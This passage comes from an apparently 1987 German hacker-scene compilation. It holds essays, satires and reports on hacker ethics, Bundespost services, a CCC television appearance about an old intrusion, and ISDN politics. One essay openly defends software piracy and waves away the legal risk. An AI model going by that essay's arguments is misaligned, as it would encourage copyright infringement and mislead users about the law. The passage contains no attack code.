nun, wenn sie aus Land A via Land B, C und D nach Land E Datenreisen. Nach bundesrepublikanischer Rechtsauffassung können sie gemäß bundesdeutschem Recht verurteilt werden, auch wenn Land E Papua Neu-Guinea heißt. Eine Meinung, mit der die Bundesrepublik ziemlich einsam auf weiter Flur steht. Zudem hielt der Gesetzgeber in seinen Erläuterungen zum 2. Wirtschaftskriminalitätsgesetz fest, daß Hacken als solches nicht strafbar gemacht werden soll.

Es fragt sich außerdem, ob man Personen bestrafen sollte, die der Gesellschaft mit ihrer angeblich so verwerflichen Tat einen Dienst erwiesen haben. Maßgeblich beeinflußt wird diese Frage natürlich dadurch, daß in vielen Fällen Fehler die Computerhersteller Ursache für Hacks sind. Soll man nun diejenigen bestrafen, die diese Fehler aufspürten, oder diejenigen, die sie verursachten?

Hacker sind oft schwer zu begreifende Individuen, doch sollte das alle anderen dieser Weltengesellschaft nicht dazu verleiten, sie zu verachten. Das würde bedeuten, daß man sich vor der Wahrheit versteckt.

Asterix

Zum Schluß ein Hinweis auf zwei Bücher:

Steven Levy, "Hackers - Heroes Of The Computer Revolution", Anchor Press/Doubleday, Garden City, New York, 1984

Bill Landreth, "Out Of The Inner Circle - A Hackers Guide To Computer Security", Microsoft Press, Washington, 1984 (auf Deutsch bei Goldmann)

Hack´n´Crack

2.CSS Summa Convention in Stuttgart.

Im Wonnemonat Juli fand in Stuttgart wieder eine "Convention" statt. Bekannte Cracker und Hacker aus Deutschland, der Schweiz, Frankreich und Bayern waren angereist.

Zwischen Freitag und Sonntag fanden viele keinen Schlaf, da es neben dem Cracken und dem Erfahrungsaustausch auch Harddisks (ST), Demos und einen Mega ST-2 zu bestaunen gab. (Der Mega ST konnte nichts, und selbst das nicht 100prozentig.) Das babylonische Stimmengewirr wurde mittels der Sprachen Englisch und Assembler überwunden, bis zu dem Moment, an dem eine Sicherung etliche Ramdisks und einen Prozessor ins Nirvana schickte. Die Nacht war dem Hacken vorbehalten. Besonders Delphi und eine Schweizer Pad mußten dran glauben.

Auf der Convention hat sich auch gezeigt, daß es einen selbst Hackern nicht immer bekannten (Hi Chaos) Unterschied zwischen Raubkopierern und Crackern gibt.

Raubkopierer:

- Null Originale
- Wissen grade, wie man ein Copy bedient.
- Verkaufen illegal Software

Cracker: - Machen Programme "handlicher"

- Haben Dutzende von Originalen
- Programmieren wie die Idioten
- Hassen Raubkopierer und die Pest

DAS ist ein riesiger Unterschied. Sollte vielleicht manchem zu denken geben.

Terra

Stop and Go

"Bitte haben Sie Verständnis, wenn es zu Verzögerungen in der Bearbeitung kommt, wir haben auf Computer umgestellt."

Dieser Spruch kennzeichnet vielfach die Irrungen und Wirrungen, die sich bei der Einführung neuer Technologien ergeben. Besonders wirkungsvoll geht dabei wieder einmal die Post vor, die unlängst mehrere Laserdrucker erworben hat und versucht, mit den professionellen Geldinstituten Schritt zu halten. Bei denen gibt es ja schon seit Jahren die scheckgrossen rot-gelben Formulare, mit denen man fast alle Geldgeschäfte erledigen kann, ohne an seine Hausbank gebunden zu sein. Beleggebundener Zahlungsverkehr nennt sich diese Buchungstechnik und ist ohne entsprechende Rechnerkapazität nicht zu bewältigen.

Bei der Post versucht man es trotzdem. Und erzeugt so lange Schlangen vor den Schaltern und lange Gesichter bei den Schalterbeamten. Getreu dem alten Bundeswehrmotto "Warum Maschinen einsetzen, wenn man das auch mit Arbeitskraft hinkriegt" wird aus dem BZV bei Postens ein listengebundener Zahlungsverkehr, dessen höchster Automatisierungsgrad in der Verwendung eines Stempels besteht. Und warum dieses? Nicht etwa, weil die neuen Formulare so hübsch bunt sind und den Rechenzentren die Gelegenheit geben, die sündteueren Laserdrucker endlich zu benutzen (das Posthorn auf den Telefonrechnungen ist übrigens vom Design her völlig daneben), sondern weil in naher Zukunft EPOS kommt, der elektronische Postschalter, der ab 1988 den ohnehin knappen Platz im Standardschalter noch weiter verringert.

Zwar gibt es noch keine entsprechend ausgebildeten Techniker, vom Bedienungspersonal ganz zu schweigen, aber immerhin, EPOS kommt. Und deshalb gibt es jetzt schon die neuen Formulare, die noch nicht mal die Selbstdurchschreibequalität haben, die man bei der Bank seit Jahren kennt. Überdies ist es erheblich Zeit- und Energiesparender, statt der neuen Belege einen der guten alten blauen Zahlscheine zu benutzen. Oder man greift gleich zur BTX-Kontenführung und erspart sich und dem Schalterpostler eine Menge Stress...

goblin

COMMUNITY COMPUTING '87

Report now available

If you were at Community Computing '87 in January, you'll want a copy of the report, to remind you of all those names, ideas, wonderful times, awful kitchen staff and what it was like the weekend before Britain ground to a halt in snowdrifts. If you weren't there you'll need a copy to realise just how much you missed.

To remind you - it includes items on:

- access to computers for disabled people
- access to training
- funding computer projects
- women & new technology

Copies of the report are available from:

Joy Bryant
Community Computing in Newcastle
2nd floor, Low Friar House
36-42 Low Friar St
Newcastle upon Tyne NE 1 5UE

Send 1.50 per copy (in postage) with your order. Cheques should be made payable to COMMUNITY COMPUTING NETWORK. Please pass this message on to your friends, colleagues, anyone.

CCN Regional Reps on Geonet (Aug 87):
LYNDA.GARFIELD South Wales
SUNNYHILL Cumbria
CCIN North East AND general enquiries
R.HASELGROVE West Yorks
JULIAN.TODD West Country
PETEROWAN Kent & E. Sussex AND membership applications
LITRU London

For other CCN members use the Geonet command LIST CCN-ML

Hambulgel Hackel

Japanisches Fernsehen zu Gast beim CCC

Zwei Jahre "danach" ist die japanische Öffentlichkeit offenbar auf den damaligen (??? hehe) Hack in Tsukuba aufmerksam geworden.

Die japanische Fernsehgesellschaft "NHK" entsandte daher ein mit Ausdrücken von Phineas-Protokollen bewaffnetes Fernsighteam, um die betreffenden deutschen Hacker zu befragen und ihnen ein wenig auf die Finger zu schauen. Man traf sich bei Steve und beantwortete erst einmal einige allgemeine Fragen zur Tätigkeit und Motivation der CCC'ler sowie einige Einzelheiten des Tsukuba-Zugangs aus Hamburg. Ich grüßte per TV unseren alten Freund Youhei Morita (Network Manager des KEK), der uns damals freundlicherweise privilegierte accounts eingerichtet hatte. Natürlich konnte (und wollte?) man nach so langer Zeit nicht alle Einzelheiten des damaligen Hacks zum Besten geben. Stattdessen einigten wir uns, am Beispiel Auto-hacking den japanischen Zuschauern, besonders denen unter 18 Jahren, einmal zu demonstrieren, wie wenig technische Infrastruktur als Eintrittskarte für das Globale Dorf notwendig ist. Wir sattelten also die Pferdchen und kämpften uns durch den frühen Feierabendverkehr bis zur Außenalster vor, um den Japanern noch etwas Hamburg als Gratisbeilage mitzugeben. Vor einer Datentankstelle Auf dem Randgrün hielten wir zum Aufbau der TV-Gerätschaften.

Das Drehbuch hatten wir uns spontan unterwegs ausgedacht: *Eleganter Sportwagen mit Inhalt (2 Hacker, ein MultiSpeed und ein Schlabberphon) nähern sich, über den staubigen Fußweg entlang der Alster gleitend, der gelben DTankstelle. Ein Hacker steigt aus, das lange Serialkabel langsam abwickelnd, und befestigt das Schlabberphon am Schnorchel zur grossen weiten Weit. Zwanzig Pfennige klimpern leise in den Münzer, dazu Rockmusik aus dem Auto. Der zweite Hacker verharret vor seinem japanischen Laptop und reizt Datex an... - Abtanz.*

Mit der Verbindung klappte es nicht ganz, da die Konfiguration (mit freundlicher Unterstützung von XXXX auf die Schnelle zusammengestellt worden war. Das jedoch war den Japanern nicht so wichtig, denn daß es funktioniert, glaubten sie uns auch so. Viel wichtiger schien ihnen, das Material so schnell wie möglich nach Japan zu bekommen. Vielleicht, damit ihnen keiner die Story abjagen kann (*nach 2 Jahren !!*). Als wir schon mit dem Abbau begonnen hatten, ließ ich mich mich dazu hinreissen, meinen Koffer vor der Kamera auszupacken. Der Kameramann zeigte sich entzückt, besonders vom GaslötKolben und der eingepaßten 20 MB Festplatte.

BÜCHER

(1) EARN Remingway

Wem die BELL-Norm schlägt

(2) Karl May

Der Satz im Silbensee

Einführung in die unstrukturierte Textverarbeitung

(3) Karl Juni

Winneone

(4) Karl Juli

Winnetwo

(5) Marcel Plus

Auf der Suche nach dem verlorenen Byte

(6) W. Irrsinn

Zen oder die Kunst, undokumentierten Code zu warten

(7) Charles Bugkowski

Gedichte, die einer schrieb, bevor er seinen Editor aus dem zehnten Stockwerk warf

(8) Tracy Kleinbahn

Die Seele einer neuen Schiene

(9) Harun Digit Al Rashid

Ali Gaga und die vierzig Zeichen

Volksmärchen

(10) Raymond Handler

Der lange Code zum kurzen Absturz

(11) Jack Tramiel (Hrsg.)

Der Untergang des ROM

(12) Agatha Christie

Reset am Nil

(13) Astrid Linkdröhn

Pippi Langwort

(14) Christian Manußdasmal Anderssehn

Peterchens Druckeranpassung

(15) Johann Vorgang von Göte

Die Leiden des jungen Konverter

(16) Hermann Hesse

Das Magnetblasenspiel

(17) Euripides

Ariadne auf Nixdorf

(19) William Scheckspeare

King Clear

(19) Ready Miller

Stille Tage in CLINCH

(20) Marquis de Start

Quälcode

(21) Ladislaus Freiherr von Software-Masoch

Wie ich lernte, Public-Domain-Programme zu lieben

(22) Kerningham/Ritchie

Printbad der C-Fahrer

(23) Ian Lemming

For your AI only

Humor

fördert Kreativität und Produktivität

Hamburg (clinch) - Spaß und Humor steigert die Kreativität, sagt die Psychologin Dr. Alice M. Isen von der University of Maryland in Baltimore. So konnte sie feststellen, daß die Kreativität von Versuchspersonen deutlich höher war, wenn sie gerade einen lustigen Film gesehen hatten. Sie lösten dann zum Beispiel deutlich schneller das Problem, eine Kerze mittels Heftzwecken so an einer Korkwand zu fixieren, daß sie nicht tropft - indem sie kurzerhand die Schachtel für die Zwecken an die Wand hefteten und als Kerzenhalter entfremdeten. "Unerfreute" Zeitgenossen waren dagegen meist Opfer einer "funktionalen Fixiertheit", das heißt, sie tendierten dazu, die vorgelegten Objekte nur ihrer üblichen Bestimmung gemäß zu verwenden.

Der Psychologe Davin Abramis von der California State University in Long Beach stellte laut New York Times bei der Untersuchung von 382 Personen fest, daß jene am erfolgreichsten waren und mit ihren Kollegen am besten auskamen, die in ihrer Arbeit auch Spaß sahen. Eine wichtige Quelle hierfür war das Scherzen mit Kollegen.

Daß Humor Kindern das Lernen erleichtert, stellt Dr. Dolf Zillman im Handbook of Humor Research (Springer Verlag) fest. Er warnt allerdings vor Ironie, die junge Kinder meist nicht verstehen und empfiehlt, möglichst über Dinge zu witzeln, die nicht gerade Lerngegenstand sind. Bei Jugendlichen und Studenten hingegen kommen bezugsfremde Scherze eher schlecht an. Generell kommt dem gemeinsamen Lachen eine wichtige soziale Funktion zu, indem es einen unausgesprochenen Konsens signalisiert, insbesondere bei "heiklen" Themen.

Aus DIE ZEIT Nr. 36, 28. August 1987

Das Mutantenkorps der Post

Wird Uri Geller nächster Postminister?

Während Parapsychologen in aller Welt sich verzweifelt bemühen, den wissenschaftlichen Nachweis der Existenz übersinnlicher Phänomene wie Telekinese, Telepathie, Telefonieren und dergleichen zu erbringen, ist die Deutsche Bundespost mal wieder einen Schritt weiter.

FERNWIRKEN heißt das Stichwort, mit dem die Post in den Bereich des Übersinnlichen vorstoßen will. Im kurzen Amtss Englisch: TEMEX. Derzeit gibt es noch erhebliche Schwierigkeiten, eine genügende Zahl geeigneter Medien zu verbeamen, daher setzt man amtlicherseits auf Altbewährtes, nämlich die Mikroprozessortechnik.

Wo früher ein simples Relais ausreichte, um einen Einbruch zu melden und die Ordnungshüter in Marsch zu setzen, waltet heute der Computer und simuliert für nur noch DM 8.50 je Monat (Preisfrage: Woher kennen wir diesen Betrag?) einen schlichten Schaltkontakt, der dem gestressten Yuppie am Strand der Costa Quanta beispielsweise mitteilt, daß das heimische Aquarium seinen Inhalt in die darunterliegenden Wohnungen entleert hat. Zu allem Überdruß darf sowas nur einmal im Monat passieren. Neigt das Aquarium zu periodischer Leckage, wird es automatisch teurer. Der technisch versierte Leser wird sich zu Recht fragen, warum ein Ereignis, das technisch gesehen dem Abheben des Telefonhörers entspricht, plötzlich so teuer wird. Der Grund dafür liegt wohl im geplanten Ersatz der störanfälligen Technik durch medial begabte Postler, deren Arbeitsplatz finanziert sein will.

Eine weitere Ausbaustufe von TEMEX sieht unter anderem die Fernablesung von Messgeräten vor. Die hiesigen Wasserwerke erwägen bereits ernsthaft, Gebrauch davon zu machen, um endlich litergenau feststellen zu können, wann die Pause des Länderspiels begonnen hat. Unter Zurückstellung erheblicher datenschutzmäßiger Bedenken entsteht hier durch die Fernablesung der Wasseruhren eine Alternative zum TED, der den neuen Medien - im wahrsten Sinne des Wortes - nicht mehr das Wasser reichen kann.

goblin

Raubkopieren

Vorweg: die ganze Diskussion um die Raubkopiererei ist im Grunde ohnehin sinnlos, denn kopiert wird ohnehin - egal, wie gut die Argumente der Kopiergegner auch sein mögen.

Dennoch - damit empfindsame Gemüter keine Gewissensbisse kriegen - hier einige wie ich finde schlagende Argumente für die sog. "Raub"-kopiererei:

In der Praxis sieht es in der Regel so aus, daß Mikrocomputersoftware von kommerziellen Anwendern häufig gekauft wird, private Anwender dagegen lieber auf preisgünstigere Raubkopien zurückgreifen. Daraus zu folgern, kommerzielle Anwender seien in irgendeiner Form den privaten Kopierern moralisch überlegen, ist Unsinn. Kommerzielle Anwender kaufen eher, weil

- a) bei ihnen die Gefahr der Entdeckung grösser ist als bei privaten (Kundenverkehr, ärgerliche Mitarbeiter u.ä.)
- b) weil kommerziellen Anwendern oft die erforderlichen Verbindungen zur Kopierszene fehlen und das Aufbauen dieser Verbindungen oft teurer und riskanter ist, als die Software zu kaufen
- c) kommerzielle Anwender mehr als private auf den Support der Software angewiesen sind und
- d) weil, wenigstens in einigen Bereichen, die Produktivitätssteigerung durch Software so immens ist, daß die Anschaffungskosten verglichen damit lächerlich gering erscheinen
- e) weil in einigen Bereichen EDV-Investitionen sogar noch stärker als andere Investitionen steuermindernd wirken.

Wie man sieht, fünf gute Gründe für den kommerziellen Anwender, Software zu kaufen. Alle diese Gründe fallen für die privaten Anwender, also für Dich und mich, weg. Und - Du und ich kaufen ja auch so gut wie nie Software, oder? Im Grunde ist doch der Softwaremarkt eine sehr soziale Veranstaltung: Finanzkräftige Käufer kaufen die Software, finanzieren somit die Entwicklungskosten, finanzschwache private Anwender ziehen sich eben Kopien. Eigentlich sollten alle zufrieden sein.

Die Gegner der "Raubkopiererei" (hauptsächlich Softwarefirmen, komisch, nicht war?)

haben sich dennoch einige Argumente gegen diese Form des Vertriebes ausgedacht. Sie sind es wert, einmal unter die Lupe genommen zu werden.

Eines der wichtigsten lautet: Kopieren fügt den Firmen erheblichen finanziellen Schaden zu, jede unauthorisierte Kopie ist ein Verdienstausschlag für die Herstellerfirma.

Dieses Argument ist nicht ganz von der Hand zu weisen. Allerdings gilt es nur in stark abgeschwächter Form. Bsp.: ein entfernter Bekannter von mir hat sich kürzlich für seinen privaten Bedarf ein Statistikprogramm beschafft - natürlich kostenlos. Dieses Programm hätte ihn, legal gekauft, läppische 18.000 DM gekostet. Es ist natürlich Unsinn anzunehmen, er hätte es für diesen Preis gekauft.

Außerdem: was interessiert mich als Anwender die Ertragslage einer Softwarefirma? Eine Softwarefirma ist kein Wohlfahrtsverein. Sie will Geld verdienen. Ich will kein Geld ausgeben. So what?

Ein weiteres Argument der Gegner. Kopieren macht die Software teurer. Nochmal: was interessiert mich, wie teuer Software ist? Ich kaufe sowieso keine. Von niedrigeren Preisen profitieren also ohnehin nur kommerzielle Anwender - und für die sind die Kosten für Software im Vergleich mit dem Produktivitätszuwachs wie gesagt meist vernachlässigbar.

Ein besonders herzerreißendes Argument - fast ein Wunder aus dem Mund der sonst gar nicht so sozialen Softwareindustrie - lautet: Die Einbußen, die durch Kopiererei entstehen, gehen zu Lasten der armen, angestellten Programmierer, die um die Früchte ihrer harten Arbeit gebracht werden. Unsinn. Erstens: Ein Unternehmen, das angestellte Programmierer in Abhängigkeit von verkauften Stückzahlen bezahlt, wälzt das unternehmerische Risiko (daß das Unternehmen als Rechtfertigung für seine Gewinne benutzt) auf abhängig Beschäftigte ab. Das ist ungerechtfertigt. Ein Programmierer kann sich nicht leisten, von Lust und Laune des Marktes abhängig zu sein, wenn es um sein Einkommen geht. Schließlich ist er abhängig beschäftigt, nicht etwa Unternehmer. Das viele Unternehmen es dennoch schaffen, Programmierer zu derartigen Konditionen zu beschäftigen, liegt teilweise auch am Desinteresse derselben an ihren eigenen Rechten. Ich kenne jedenfalls genügend Programmierer, die sich alles gefallen lassen, wenn es nur ein paar Mark gibt und sie ordentlich daddeln dürfen.

Und selbst wenn ein Programmierer in Abhängigkeit von Stückzahlen bezahlt wird, schadet ihm Kopiererei nur unter der unbewiesenen Annahme, daß diese die Erträge schmälert. Und noch etwas: Trotz allem Geschrei geht es den meisten Softwarefirmen gelinde gesagt sehr gut. Kaum eine andere Branche hat ähnliche Zuwachsraten zu verzeichnen. Unterm Strich profitiert die Mikrocomputerindustrie sogar von der Kopiererei. Dazu ein paar Beispiele:

Der immense Erfolg des C-64 wäre ohne eine gut funktionierende Infrastruktur, die auch den letzten Anwender mit kostenloser Software versorgt, nicht denkbar gewesen. Es ist bekannt, daß bei der Entwicklung des C-64 eine Maxime war, auf dieser Maschine einen

effektiven Kopierschutz schon von der Architektur der Hardware unmöglich zu machen. Commodore will schließlich Hardware verkaufen, und nichts wirkt besser für einen Computer als kostenlose, leicht erhältliche Software.

Nächstes Beispiel: die Diskettenhersteller. Wie sähen deren Umsätze ohne das segensreiche Tun der Kopierszene aus? Oder: Verlage. Wer kennt nicht die berühmte Buchreihe "Das Buch zu ihrer Raubkopie", die mittlerweile fast jeder im Mikrocomputerbereich tätige Verlag im Programm hat. Es ist kein Geheimnis, daß z.B. Data Becker, einer der militantesten Gegner der Raubkopiererei, von einigen Buchtiteln mehr verkauft hat, als von dem dazugehörigen Programm.

Weiter: Kopien machen ein Programm bekannt. Die Wirtschaft verlangt nach Kräften mit EDV-Erfahrung. Wenn sie junge Leute mit Computer-Erfahrung einstellen: womit haben die ihre Erfahrungen gesammelt? Mit gekaufter Software? Wohl nur selten. "Raub"-kopien können sogar die Umsätze von Softwarefirmen steigern. Angenommen, ich habe zu Hause ca. 7 verschiedene Textprogramme rumfliegen - alle natürlich selbstkopiert - und arbeite nun vorzugsweise mit, sagen wir, MS-WORD. Ich werde nun von einer Firma eingestellt und entscheide mit über die Anschaffung eines Satzes von Textprogrammen. Für welches werde ich mich aussprechen? Erraten!

Natürlich gibt es bei der Kopierei juristische Probleme. Nur: wen interessieren die? Wer sich nicht erwischen lässt, hat nichts zu befürchten. Die Fälle, in denen private Kopierer, die nicht mit geklauter Software gehandelt haben (was ich übrigens ablehne) kann mensch an den Fingern einer Hand abzählen,

Also alles in Ordnung? Fast. Der Kopierer hat leider immer noch oft das Problem, an Dokumentation heranzukommen. Oft rennt er zum Kopierladen oder kauft Bücher aus der oben erwähnten Buchreihe. Warum findet sich nicht mal jemand, der zu bekannter Standardsoftware Dokumentation auf Disketten vertreibt, die einfach mit der Software zusammen kopiert werden kann? Technisch ist das doch überhaupt kein Problem. Hier muß noch einiges passieren. Mich interessiert auch, wie andere über dieses Thema denken: Beiträge erwünscht.

Caesar/Stoepsel

Goldenes Kalb

Zum Querfunkratschlag in Berlin

Der folgende Text ist eine Kritik zu einem Beitrag für die Veranstaltung "Informationsgesellschaft - das goldene Kalb der POST-Moderne" am Sonntag, 6.9.87 neben der Funkausstellung. Der Beitrag selber liegt nur in gedruckter Form vor, unsere Kritik ist aber auch aus sich selbst heraus verständlich.

Zu B.1.b)

Die "Verheimarbeitung" der Arbeitnehmerschaft wird nicht durch die Verhinderung einer Einführung neuer Kommunikationstechniken erschwert/unmöglich gemacht. Im Gegenteil: Mit der existenten Technik kann der Anteil der Kommunikationskosten an den Heimarbeitsplätzen ohne Schwierigkeiten "aus der Portokasse" bezahlt werden und wird durch ISDN voraussichtlich nur teurer.

Die Schwierigkeiten liegen in den Bereichen der Organisation und Mitarbeiterführung, bzw. bei den heutigen Unternehmensstrukturen sind "Heimarbeitsbüros" meist zu teuer und insbesondere gelingt es noch nicht, durch die Netze ein ähnlich dichtes Geflecht von Informationsdynamik (Klatsch!) zu schleusen, wie in einer Bürogebäudesituation mit gemeinsamer Kantine - und das wird nach unseren Kommunikationserfahrungen in den Netzen glücklicherweise auch nie möglich sein. Es stellt sich nämlich heraus, daß die Medienspezifik der digitalen Kommunikationstechnologie weitgehend unerforscht ist und hier auf Kapitalseite erheblich überzogene Erwartungen bestehen, die sich auf Kritikerseite in erheblich überzogenen Befürchtungen spiegeln. Siehe hierzu: "Teleheimarbeit ist kein Renner" in "Die Angestellten" der DAG vom 7.8.87.

Das Argument, daß durch die digitale Verheimarbeitung die gewerkschaftliche Organisation geschwächt wird, stimmt nur teilweise. Klassische Heimarbeitsplätze - mit der bekannten fast Unmöglichkeit gewerkschaftlicher Organisation - zeichnen sich dadurch aus, daß die Heimarbeiter nur durch persönliches Erscheinen an der Haustür erreichbar waren. Dies ist nun aber - durch das Netz - nicht mehr der Fall und macht ironischerweise gewerkschaftliche Organisation einfacher als früher. Statt sich zum Abliefern eingegebener Texte in den Rechner des Arbeitgebers "einzuloggen", kann sich der Heimarbeiter genausogut in eine Mailbox seiner Gewerkschaftsgruppe einwählen. Damit wollen wir nicht sagen, daß dadurch gewerkschaftliche Organisation besser/einfacher wird, die Situation ist jedoch nicht so hoffnungslos, wie das oft dargestellt wird. Es ändern sich halt - technologiespezifisch - gewerkschaftliche Organisationsformen

genauso, wie sich auch die Produktionsformen verändern. Bewußtseinsmäßig ist hier nur die Kapitalseite in der Problemerkennung wesentlich weiter.

Erfahrungen in England zeigen übrigens, daß regionale Vorortzentren für Verwaltungstätigkeiten entstehen, die von mehreren Firmen gemeinsam betrieben und unterhalten werden und in letzter Konsequenz zum "mietbaren" Büro führen, wie dies vor ca. einem halben Jahr vom SPIEGEL aus Hamburg berichtet wurde.

Zu B.1.c)

Wiederum der gleiche Denkfehler der Autoren. Um alle die prognostizierten Entwicklungen im Dienstleistungsbereich eintreten zu lassen, braucht es kein ISDN, das geht VON DER TECHNIK her bereits heute über Telefonteilungen. Was fehlt, sind die "Programme", das Know-How, wie sich solche Dienstleistungen maschinisieren lassen. Es sind die "Hacker", die sich dieses Wissen heute spielerisch aneignen, mag es ihnen auch nicht bewußt sein. Und schon bald werden einige dieser Zunft ihre Erfahrungen verkaufen. Außerdem sollte man in Betracht ziehen, daß auch "den Kapitalisten" inzwischen deutlich wird (wofür sind schließlich die Horden von Psychologen nach '69 ausgebildet worden ...), daß es so etwas wie "Psychoarbeit" gibt - Stichwort: Verkaufsfördernde Maßnahmen, "human touch" (sic!).

Anzumerken ist, daß ein Dienst wie BTX, der eine deutliche Trennung zwischen Anbieter und Konsument macht, für den Konsumenten extrem im Preis heruntersubventioniert wird, während ein Dienst wie DATEX-P, der insbesondere für die internationale Vernetzung von Einzelnen und Gruppen große Bedeutung hat (z.B. PeaceNet in den USA bzw. GreenNet in GB), im Vergleich zu anderen Ländern sehr teuer ist. Damit pflegt die BP über ihre Gebührenpolitik den Provinzialismus.

Zu B.2

Hier kommen die Autoren uE. endlich an den Kern der ISDN-Problematik. Die Mißbrauchsgefahren, die in dieser zentralisierten "eierlegenden Kommunikationsmilchsau" liegen, lassen die Herzen von Pinochet über Jaruselzki bis George Bush schneller schlagen. So, wie ISDN heute durch die CCITT standardisiert ist, wird es keine anonymen Anrufe mehr geben. In der Beziehung ist auf der politischen Ebene bisher kein Problembewußtsein entwickelt und die Techniker argumentieren Morgenstemmäßig: Es kann nicht sein, was nicht sein darf. Für die Ablehnung von ISDN finden sich sogar Bundesgenossen in der Mailboxindustrie, zumindest beim politisch bewußten Teil derselben. Noch einmal: aus technischen Gründen ist ISDN nicht notwendig. Die einzige Rechtfertigung dafür liegt in den Kapitalverwertungs/Neuinvestitionszwängen der Elektronikindustrie.

Zu B.2.b)

Zum Abspeichern der Gespräche: Dies ist digital zu teuer, da durch die Digitalisierung das

zu speichernde Datenvolumen gegenüber analogem Dampftonband zu stark aufgebläht wird. Gefährlich ist in dem Zusammenhang jedoch, daß die Digitalisierung aller Signale einen Schritt näher an automatisierte "Reizworterkennungsautomaten" führt, die dann - in einer Hierarchie steigender "Wichtigkeit" - automatisch bestimmte Gespräche zur Aufzeichnung aus dem Telefonverkehr "herausfischen". Aber auch das ist nichts Neues und wird heute bereits praktiziert. Einfacher wird durch ISDN das Mithören, Mitschneiden und Analysieren von Textkommunikation (z.B. TEXTOR Programmpaket des BKA). Einziger Schutz - und das wird auch aus industriellen Interessen intensiv entwickelt - ist die Verschlüsselung aller Daten, die über irgendeine Leitung gesendet werden.

Zu B.2.c)

Folgendes ist wichtig zu wissen: Nach Tschernobyl wurde kein Katastrophenalarm ausgelöst, so daß potentiell noch alle Telefone funktionierten und nicht nur die rot markierten für den Krisenfall. In ganzen Regionen brach deshalb der Telefonverkehr wegen Überlastung zusammen, so daß das Telefonnetz nicht mehr zum Krisenmanagement taugte. Daraufhin ist auf Kabinettssebene beschlossen worden, in Zukunft das eigentlich veraltete, digital geschaltete DATEX-L Netz als Notstandsnetz weiterhin - parallel zu ISDN - auszubauen. An diesem Netz wird TELETEX als eine Art modernes TELEX betrieben. Für solche Situationen ist DEN GRÜNEN in Bonn eine partielle Teilnahme an PARLAKOM zu empfehlen, da im Rahmen von PARLAKOM geplant ist, die Heimatwahlkreise der Abgeordneten via TELETEX mit dem jeweiligen Abgeordnetenbüro in Bonn auf Kosten der Steuerzahler zu verbinden. Damit wäre dann im Katastrophenfall eine eigenständige Informationsmöglichkeit "von der Basis" ins "Raumschiff Bonn" gegeben.

(Siehe dazu auch: 'STUDIE' für den geplanten Computereinsatz der Fraktion DIE GRÜNEN im Auftrag des Deutschen Bundestages, Verlag Der Grüne Zweig, Nr. 117)

Ein Vergleich mit der Plutoniumwirtschaft geht fundamental am Wesen der Rechnernetzwerkung vorbei, Eine Plutoniumwirtschaft ist extrem schutzbedürftig auf Grund eines materiellen "Plutoniumhaufens", der physikalisch an genau umgrenzter Stelle vorhanden ist und damit mögliches Ziel terroristischer Angriffe darstellt. Demgegenüber zeichnet sich eine weitergehende Computernetzwerkung dadurch aus, daß das Gesamtsystem immer redundanter d.h. (zer)störungsunanfälliger wird. Ein ausgefallenes Rechenzentrum kann innerhalb von Millisekunden durch Rechenkapazität an anderer Stelle ersetzt werden - dank der Vernetzung. In diesem Sinne wird von den Netzarchitekten durchaus schon in Begriffen von "Dezentralisierung" und "Redundanz" gedacht - ganz im Gegensatz zur Strommafia. Vor zwanzig Jahren hätte die Bombe im Rechenzentrum des Springer Verlags 2 - 3 Jahre Arbeit zunichte gemacht, wenn sie nicht nur eine Kloschüssel, sondern Plattenspeicher zerstört hätte. Die Zeiten sind jedoch lange vorbei und beim letzten Druckerstreik haben sich - dank Rechnerverbund - kanadische Drucker als Streikbrecher einsetzen lassen.

Aspekte einer politischen Debatte zu ISDN

Zur Zeit wird an der Zerschlagung der Bundespost als Kommunikationsmonopol gefingert. Siehe dazu die Dokumentation in der SZ Nr. 174 vom 1./2. August 1987 zu "Feststellungen und Empfehlungen der Regierungskommission". Die Hauptinteressen dabei sind uE. wirtschaftlicher Natur unter dem Motto "Gewinne privatisieren, Verluste sozialisieren".

Nach Einschätzung der Postgewerkschaft ist in Zukunft wahrscheinlich mit folgender Situation zu rechnen:

- Die Post wird aufgeteilt in unabhängige Verwaltungsbereiche für den gelben und grauen Bereich. Beim grauen Bereich verbleibt das Netzmonopol. Ein Minderheitenvotum, auch mindestens einen privaten Netzträger zuzulassen, fiel mit immerhin 6:6 Stimmen äußerst knapp aus.
- Nur die BP ist Berechtig, den Telefondienst anzubieten, jedoch endet ihr Monopol an der Anschlußdose.
- Die 'Mehrwertdienste' Datex, Telex, Teletex, Temex (die "ex"-Dienste) und der Endgerätemarkt werden zu 50% der BP belassen, der Rest dem Markt. Weder für die BP, noch für die freien Anbieter gibt es irgendwelche Auflagen, und die freien Anbieter müssen sich die benötigte Leitungskapazität beim grauen Monopolisten mieten/kaufen.
- Es wird Privaten gestattet, eigene Grundstücke selber für die interne Kommunikation auch über andere Grundstücke hinweg zu verkabeln.

Dies bedeutet keine Änderung für die bürgerrechtsrelevanten Aspekte von ISDN gegenüber der jetzigen Situation. Auch in Zukunft soll ein Monopolist der Betreiber des geplanten ISDN Netzes sein.

Nebenbei: Die Essenz des Machtanspruchs der DBP leitet sich daraus ab, daß es gesetzlich verboten ist, Kommunikation über Grundstücksgrenzen hinaus von irgendjemand anderem als der Post machen zu lassen. (Sonderfall Bundeswehr). Die Bundesbahn hat nur deshalb ihr eigenes Telefonnetz, weil ihr "Grundstück" sich über die gesamte Republik erstreckt. Ich halte es im Sinne von Dezentralisierung und Basisdemokratie für eine grüne Forderung, die Legalisierung der "Verkabelung" im Rahmen der Nachbarschaftshilfe zu fordern. Unseres Erachtens ist nicht die Vernetzung an sich der Sündenfall, sondern die Monopolisierung der Netzträgerschaft.

Auch nach der heraufdämmernden Neustrukturierung muß bei einem Mißbrauchsversuch nur eine Stelle usurpiert werden. Das kontrastiert immer noch erheblich mit der Situation in den USA, wo auf Grund des Fehlens eines Monopols jenseits der gelben Post eine wahrhaft chaotische Situation in fast allen elektronischen Netzen besteht, die nach unserer Einschätzung die Mißbrauchsgefahr erheblich einschränkt bzw. diese Infrastruktur als Beherrschungsinstrument wenig tauglich macht.

Klaus Schleislek, Reinhard Schrulzki, Jürgen Wieckmann, Tom Todd, Thomas Esher, Udo Schacht

Mitglieder im Arbeitskreis POLitischer Computereinsatz (APOC)

 **[HaBi 2] Goldenes Kalb**



GEMEIN

Diese kleine unbedeutende Geschichte passierte vor zweieinhalb Jahren. Erst heute ward sie mir zugetragen und wir wollten den Daten nicht glauben, die uns unsere Ohren ins Hirn spielte.

